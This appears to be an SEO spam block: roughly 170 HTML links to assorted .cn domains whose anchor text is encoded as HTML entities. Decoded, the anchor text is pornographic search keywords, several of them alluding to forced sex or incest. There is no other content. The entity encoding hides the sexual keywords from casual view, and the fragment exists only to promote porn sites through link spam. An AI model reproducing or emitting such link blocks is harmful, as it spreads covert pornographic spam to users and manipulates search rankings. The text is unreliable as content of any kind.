<a href="http://edevluvn.com.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nalue.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://funbar.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://alexmann.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://zenzou.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eteek.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://khbdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://by359.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://78ic.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://kuuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hffry.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://elm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chxxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sawt.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://louruan.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcznw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slyz888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glmcham.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wkjb.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tdbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dk22.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://uu888.cn" target="_blank">&#x64CD;&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://my1165.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://nengze.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://52vc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zhenga.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://bgzx8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://yangyangfa.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxsls.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ahboli.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://58iz.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://14968.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://phshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://zywllm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://haili.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wophy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://picpop.cn" target="_blank">&#x565C;&#x565C;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://zzxci.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://webgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x65E5;&#x65E5;&#x60F3;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://szsdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://snowchem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjgjydl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://rengxun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ipend.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://deia.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://tinggai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zydna.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://b171.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://021-web.com.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyihuo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://qozam.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingweikj.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cutebug.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://endoor.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://reqv.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://loho78.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://frontierview.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://idfseo.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suandui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://minidriver.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://easygl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://joygirls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://jfdk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://gg021.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://soumiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://qklcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://freemylife.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://sexlh.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://orions.com.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://graphage.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://xyfzzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tbgg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://yyxa.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://uskey.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
